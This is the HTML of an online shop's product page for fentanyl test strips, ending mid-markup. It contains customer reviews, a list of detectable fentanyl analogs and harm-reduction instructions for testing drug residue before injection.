	<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:14172,&quot;item_id&quot;:&quot;FENT19-01&quot;,&quot;item_name&quot;:&quot;Fent Test Strip&quot;,&quot;sku&quot;:&quot;FENT19-01&quot;,&quot;price&quot;:10,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Auxillary Testing&quot;,&quot;id&quot;:&quot;FENT19-01&quot;}" />

	<input type="hidden" name="add-to-cart" value="14172" />
	<input type="hidden" name="product_id" value="14172" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-357e1a2 elementor-widget elementor-widget-image" data-id="357e1a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="500" height="73" src="https://wimscilabs.com/wp-content/uploads/2019/11/Guarantees-1sm.jpg" class="attachment-large size-large wp-image-14507" alt="" srcset="https://wimscilabs.com/wp-content/uploads/2019/11/Guarantees-1sm.jpg 500w, https://wimscilabs.com/wp-content/uploads/2019/11/Guarantees-1sm-300x44.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section  class="elementor-section elementor-top-section elementor-element elementor-element-078a900 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="078a900" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d71cbc6" data-id="d71cbc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5143e90 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="5143e90" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (7)					</a>
				</li>
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			7 reviews for <span>Fent Test Strip</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-179449">

	<div id="comment-179449" class="comment_container">

		
		<div class="comment-text">

			
	<div class="star-rating" title="Rated 3 out of 5">
		<span style="width:60%"><strong>3</strong> out of 5</span>
	</div>


	<p class="meta">
		<strong>Cam</strong> <em class="verified">(verified owner)</em> &ndash; <time datetime="2022-02-27T21:13:53-06:00">February 27, 2022</time>:
	</p>

<div class="description"><p>Haven&#8217;t tested them yet, but it makes no sense that they don&#8217;t come with any instructions. I&#8217;ll have to look them up and write it down for later</p>
</div>
		</div>
	</div>
<ul class="children">
<li class="comment byuser comment-author-mollyme bypostauthor odd alt depth-2" id="li-comment-186550">

	<div id="comment-186550" class="comment_container">

		
		<div class="comment-text">

			
	<p class="meta">
		<strong>WIM Scientific Laboratories</strong> <em class="verified">(verified owner)</em> &ndash; <time datetime="2022-04-11T11:10:07-05:00">April 11, 2022</time>:
	</p>

<div class="description"><p>Orders ship with a post card, you must scan the QR code on the card to access the instructions. Give us a call if you need more help, thanks!</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="review even thread-odd thread-alt depth-1" id="li-comment-180693">

	<div id="comment-180693" class="comment_container">

		
		<div class="comment-text">

			
	<div class="star-rating" title="Rated 4 out of 5">
		<span style="width:80%"><strong>4</strong> out of 5</span>
	</div>


	<p class="meta">
		<strong>Walter</strong> &ndash; <time datetime="2022-03-07T18:46:59-06:00">March 7, 2022</time>:
	</p>

<div class="description"><p>Yeah I ordered 3 of these &amp; it didn&#8217;t come with any instructions or charts. It came with a bag with 3 straps &amp; a silica pack. Came with a little bracelet, &amp; a little sticker. That pretty much it. Woulda been nice to have the chart &amp; instructions tho! Maybe next time&#8230;</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-even depth-1" id="li-comment-184341">

	<div id="comment-184341" class="comment_container">

		
		<div class="comment-text">

			
	<div class="star-rating" title="Rated 5 out of 5">
		<span style="width:100%"><strong>5</strong> out of 5</span>
	</div>


	<p class="meta">
		<strong>Alias Joe Doe</strong> <em class="verified">(verified owner)</em> &ndash; <time datetime="2022-03-29T00:22:48-05:00">March 29, 2022</time>:
	</p>

<div class="description"><p>works great. tested one control (tap water) , one prescription benzodiazepine. both showed negative results as expected. I then tested a substance confirmed to be fentanyl, tested positive as expected. works great, reliable and cheap. This is a MUST for any substance user.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-odd thread-alt depth-1" id="li-comment-188277">

	<div id="comment-188277" class="comment_container">

		
		<div class="comment-text">

			
	<div class="star-rating" title="Rated 5 out of 5">
		<span style="width:100%"><strong>5</strong> out of 5</span>
	</div>


	<p class="meta">
		<strong>Hector M.</strong> &ndash; <time datetime="2022-04-21T16:16:22-05:00">April 21, 2022</time>:
	</p>

<div class="description"><p>Good product, scan the QR code they give you for the instructions. Fairly easy to use, just do not dilute the substance too much, I&#8217;ve already received 2 false positives. Must re-test.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-even depth-1" id="li-comment-194516">

	<div id="comment-194516" class="comment_container">

		
		<div class="comment-text">

			
	<div class="star-rating" title="Rated 5 out of 5">
		<span style="width:100%"><strong>5</strong> out of 5</span>
	</div>


	<p class="meta">
		<strong>Someone with Common Sense</strong> &ndash; <time datetime="2022-05-31T18:52:17-05:00">May 31, 2022</time>:
	</p>

<div class="description"><p>People complaining about no instructions , did taking illicit drugs come with instructions? the instructions are on the QR code , and on this site you ordered the product from. You gave a very good product 3 stars for your own lack of common sense. I personally have used several reagents from this site and have not had great results.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-odd thread-alt depth-1" id="li-comment-194517">

	<div id="comment-194517" class="comment_container">

		
		<div class="comment-text">

			
	<div class="star-rating" title="Rated 5 out of 5">
		<span style="width:100%"><strong>5</strong> out of 5</span>
	</div>


	<p class="meta">
		<strong>Someone with common sense</strong> &ndash; <time datetime="2022-05-31T18:53:30-05:00">May 31, 2022</time>:
	</p>

<div class="description"><p>Edit my precious comment to have had great results pls. Sorry</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-even depth-1" id="li-comment-199523">

	<div id="comment-199523" class="comment_container">

		
		<div class="comment-text">

			
	<div class="star-rating" title="Rated 5 out of 5">
		<span style="width:100%"><strong>5</strong> out of 5</span>
	</div>


	<p class="meta">
		<strong>Anonymous</strong> &ndash; <time datetime="2022-07-14T12:19:56-05:00">July 14, 2022</time>:
	</p>

<div class="description"><p>Instructions for everything are on the download page, after finding those everything works as expected. Super simple to use</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/fent-test-strip/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://wimscilabs.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='14172' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="60c4ea4740" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="133"/><script type="9b23dd7406ba390de143948f-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h4><strong>Our test strips have been verified to positively identify the following drugs:</strong></h4>
<ul>
<li>Fentanyl</li>
<li>Butyryl-fentanyl</li>
<li>3-Methylfentanyl</li>
<li>Sufentanil</li>
<li>Cyclopropylfentanyl</li>
<li>Acetylfentanyl</li>
<li>Tetrahydrofuran fentanyl</li>
<li>Carfentanil</li>
<li>Acrylfentanyl</li>
<li>Flouroisobutyryfentanyl</li>
<li>Furanylfentanyl</li>
<li>p-Flourofentanyl</li>
<li>β-OH-thiofentanyl</li>
</ul>
<p>When fentanyl (or its analogs) are mixed with heroin, cocaine or other drugs, it is never mixed evenly. Powder from one side of a container or bag may contain no fentanyl at all, yet powder from the other side may contain a lethal dose. <strong>This is why it is imperative to test all of the substance if you intend to consume!</strong></p>
<h3>Testing Injected Substances</h3>
<p>If you inject heroin or other drugs, you must test <em>every time</em> you inject. The preferred method is to test the residue from your spoon or cooker.</p>
<ol>
<li> After preparing your shot, set the needle aside and wait to inject.</li>
<li>Add about 1 milliliter (about 1/4 of a teaspoon) of clean water into the spoon or cooking utensil.</li>
<li>Hold the blue end of the test strip and insert the other end into the liquid.</li>
<li>Allow the liquid to move up the strip into the test area. (This takes about half a minute)</li>
<li>Place the strip down on a level surface and wait two minutes. Download our reaction chart for interpreting results.</li>
</ol>
<p>Unlike other Fentanyl Test Strip Providers we provide you with everything you need to identify illicit substances and compounds.</p>
<p>WIM Scientific Laboratories makes use of superior laboratory supplies and extensive attention to detail, ensuring that your test strip will react in a dependable and decisive way for each test.</p>
<p>All WIM Scientific Lab analytical tests are made to order and not stored for long periods in third party distribution centers.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_quantity">
			<th class="woocommerce-product-attributes-item__label" scope="row">Quantity</th>
			<td class="woocommerce-product-attributes-item__value"><p>1 Fent Strip, 5 Fent Strips, 10 Fent Strips, 25 Fent Strips, 50 Fent Strips, 100 Fent Strips, 500 Fent Strips, 1,000 Fent Strips</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="4405" class="elementor elementor-4405 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-26140af4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26140af4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5f4daaa" data-id="5f4daaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e9d844f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e9d844f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6392a53d" data-id="6392a53d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-586c525a elementor-widget elementor-widget-image" data-id="586c525a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="367" height="157" src="https://wimscilabs.com/wp-content/uploads/2019/12/WIM-Scientific-Laboratories-Logo.svg" class="attachment-full size-full wp-image-16785" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-37ffa061" data-id="37ffa061" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18544fa2 elementor-widget elementor-widget-heading" data-id="18544fa2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Sitemap</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-67514c15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="67514c15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b1d23a6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b1d23a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://wimscilabs.com">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wimscilabs.com/downloads">

											<span class="elementor-icon-list-text">Download Instruction Cards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wimscilabs.com/shipping-returns/">

											<span class="elementor-icon-list-text">Shipping FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://whatismolly.com/news">

											<span class="elementor-icon-list-text">Latest News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://whatismolly.com/events">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wimscilabs.com/contact-us">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7ea5d13b" data-id="7ea5d13b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6adbb31c elementor-widget elementor-widget-heading" data-id="6adbb31c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Products</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-6a015f1c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6a015f1c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bbafe78 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7bbafe78" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://wimscilabs.com/marquis-reagent/">

											<span class="elementor-icon-list-text">Marquis Reagent</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wimscilabs.com/product/ehrlich/">

											<span class="elementor-icon-list-text">Ehrlich Reagent</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wimscilabs.com/product/scott-reagent-test-kit/">

											<span class="elementor-icon-list-text">Scott Reagent</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wimscilabs.com/product/mecke-reagent/">

											<span class="elementor-icon-list-text">Mecke Reagent</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wimscilabs.com/product/liebermann-reagent/">

											<span class="elementor-icon-list-text">Leibermann Reagent</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-38f8cb73" data-id="38f8cb73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2eccdc76 elementor-widget elementor-widget-heading" data-id="2eccdc76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contact Us</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-6901ade0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6901ade0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5351f13b elementor-widget elementor-widget-text-editor" data-id="5351f13b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Mail Us:</strong><br />WIM SCIENTIFIC LABORATORIES<br />3157 Farnam Street<br />Suite 7104PMB7149<br />Omaha, NE 68131</p><p><strong>Phone:</strong> (402) 235-9889</p><p><strong>Email:</strong> info(at)wimscilabs.com</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d0782d3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d0782d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-29cac0bf" data-id="29cac0bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-722892e elementor-widget elementor-widget-text-editor" data-id="722892e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2023 WIM Scientific Laboratories LLC™</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1825dbcf" data-id="1825dbcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4606fb97 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4606fb97" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-16f2fdd" href="https://www.facebook.com/whatismolly" target="_blank" rel="nofollow">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="m437 0h-362c-41.351562 0-75 33.648438-75 75v362c0 41.351562 33.648438 75 75 75h151v-181h-60v-90h60v-61c0-49.628906 40.371094-90 90-90h91v90h-91v61h91l-15 90h-76v181h121c41.351562 0 75-33.648438 75-75v-362c0-41.351562-33.648438-75-75-75zm0 0"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-1f970d9" href="https://www.instagram.com/wimscilabs/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="m437 0h-362c-41.351562 0-75 33.648438-75 75v362c0 41.351562 33.648438 75 75 75h362c41.351562 0 75-33.648438 75-75v-362c0-41.351562-33.648438-75-75-75zm-180 390c-74.441406 0-135-60.558594-135-135s60.558594-135 135-135 135 60.558594 135 135-60.558594 135-135 135zm150-240c-24.8125 0-45-20.1875-45-45s20.1875-45 45-45 45 20.1875 45 45-20.1875 45-45 45zm0 0"></path><path d="m407 90c-8.277344 0-15 6.722656-15 15s6.722656 15 15 15 15-6.722656 15-15-6.722656-15-15-15zm0 0"></path><path d="m257 150c-57.890625 0-105 47.109375-105 105s47.109375 105 105 105 105-47.109375 105-105-47.109375-105-105-105zm0 0"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-a73941a" href="https://whatsmolly.tumblr.com/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="-91 0 512 512"><path d="m105.011719 0-.015625 31.933594c-1.046875 48.335937-40.40625 88.066406-89.996094 88.066406h-15v89.988281c6.441406 0 78.964844 0 75 0v152.011719c0 82.703125 67.296875 150 150 150h105v-120h-105c-16.539062 0-30-13.460938-30-30v-152h135v-90h-135v-120zm0 0"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Schema App WC --><script type="application/ld+json" data-schema="product-Default">{"@context":"https:\/\/schema.org","@type":"Product","@id":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/#Product","name":"Fent Test Strip","description":"About Fentanyl Testing Strips When used correctly, WIM Scientific Laboratories fentanyl test strips can detect fentanyl and many of its known analogs, including carfentanil. However, they can&#8217;t detect them all. A negative result does not guarantee your test samples are free from all fentanyl analogs. Your Fentanyl Test Strip Contains the following: 1 Fentanyl Test Strip Instructions, safe handling, promotional items, storage and most importantly reactions charts. Our contact info in case you need us 24\/7 for anything, have any issues, comments, questions, concerns. Shipping Information: All orders ship same day if placed before 12PM CST. Delivery is 2-5 days depending on location. Quantities of 25 or more ship via USPS Ground Advantage with Tracking. 5-Pack and 10-Pack Fentanyl Test strips ship via USPS First Class Mail without tracking unless bundled with another testing kit. NOTE: This product does not ship to the following states: Idaho, Indiana, Iowa, North Dakota and Texas","url":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/","sku":"FENT19-01","category":["Auxillary Testing"],"image":[{"@type":"ImageObject","url":"https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fent-Strip-B1-Holographic-Bag-Mockup-scaled-e1630951045383.jpg","height":2342,"width":1510},{"@type":"ImageObject","url":"https:\/\/wimscilabs.com\/wp-content\/uploads\/2019\/11\/Fentanyl-Test-Strip-Back-WIM-scaled.jpg","height":2377,"width":2560},{"@type":"ImageObject","url":"https:\/\/wimscilabs.com\/wp-content\/uploads\/2016\/08\/accessories.jpg","height":1043,"width":1500},{"@type":"ImageObject","url":"https:\/\/wimscilabs.com\/wp-content\/uploads\/2014\/09\/WIM-Test-Tube.jpg","height":1676,"width":2500}],"offers":[{"@type":"Offer","url":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/","name":"10 Fent Strips Regular Price","price":25,"priceCurrency":"USD","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","sku":"FENT-10","@id":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/#FENT-10-regular-price"},{"@type":"Offer","url":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/","name":"10 Fent Strips Sale Price","price":10,"priceCurrency":"USD","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","sku":"FENT-10","@id":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/#FENT-10-sale-price"},{"@type":"Offer","url":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/","name":"25 Fent Strips Regular Price","price":56.25,"priceCurrency":"USD","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","sku":"FENT-25","@id":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/#FENT-25-regular-price"},{"@type":"Offer","url":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/","name":"25 Fent Strips Sale Price","price":25,"priceCurrency":"USD","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","sku":"FENT-25","@id":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/#FENT-25-sale-price"},{"@type":"Offer","url":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/","name":"500 Fent Strips Regular Price","price":750,"priceCurrency":"USD","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","sku":"FENT19-01","@id":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/#FENT19-01-regular-price"},{"@type":"Offer","url":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/","name":"500 Fent Strips Sale Price","price":500,"priceCurrency":"USD","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","sku":"FENT19-01","@id":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/#FENT19-01-sale-price"},{"@type":"Offer","url":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/","name":"100 Fent Strips Regular Price","price":197,"priceCurrency":"USD","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","sku":"FENT-100","@id":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/#FENT-100-regular-price"},{"@type":"Offer","url":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/","name":"100 Fent Strips Sale Price","price":100,"priceCurrency":"USD","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","sku":"FENT-100","@id":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/#FENT-100-sale-price"},{"@type":"Offer","url":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/","name":"1,000 Fent Strips Regular Price","price":1500,"priceCurrency":"USD","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","sku":"FENT19-01","@id":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/#FENT19-01-regular-price"},{"@type":"Offer","url":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/","name":"1,000 Fent Strips Sale Price","price":750,"priceCurrency":"USD","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","sku":"FENT19-01","@id":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/#FENT19-01-sale-price"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.57","ratingCount":"7","reviewCount":7,"bestRating":"5","worstRating":"1"},"review":[{"@type":"Review","@id":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/#li-comment-199523","description":"Instructions for everything are on the download page, after finding those everything works as expected. Super simple to use","datePublished":"2022-07-14 12:19:56","reviewRating":{"@type":"Rating","ratingValue":5},"author":{"@type":"Person","name":"Anonymous","url":""}},{"@type":"Review","@id":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/#li-comment-194517","description":"Edit my precious comment to have had great results pls. Sorry","datePublished":"2022-05-31 18:53:30","reviewRating":{"@type":"Rating","ratingValue":5},"author":{"@type":"Person","name":"Someone with common sense","url":""}},{"@type":"Review","@id":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/#li-comment-194516","description":"People complaining about no instructions , did taking illicit drugs come with instructions? the instructions are on the QR code , and on this site you ordered the product from. You gave a very good product 3 stars for your own lack of common sense. I personally have used several reagents from this site and have not had great results.","datePublished":"2022-05-31 18:52:17","reviewRating":{"@type":"Rating","ratingValue":5},"author":{"@type":"Person","name":"Someone with Common Sense","url":""}},{"@type":"Review","@id":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/#li-comment-188277","description":"Good product, scan the QR code they give you for the instructions. Fairly easy to use, just do not dilute the substance too much, I've already received 2 false positives. Must re-test.","datePublished":"2022-04-21 16:16:22","reviewRating":{"@type":"Rating","ratingValue":5},"author":{"@type":"Person","name":"Hector M.","url":""}},{"@type":"Review","@id":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/#li-comment-186550","description":"Orders ship with a post card, you must scan the QR code on the card to access the instructions. Give us a call if you need more help, thanks!","datePublished":"2022-04-11 11:10:07","reviewRating":null,"author":{"@type":"Person","name":"WIM Scientific Laboratories","url":""}},{"@type":"Review","@id":"https:\/\/wimscilabs.com\/product\/fent-test-strip\/#li-comment-184341","description":"works great. tested one 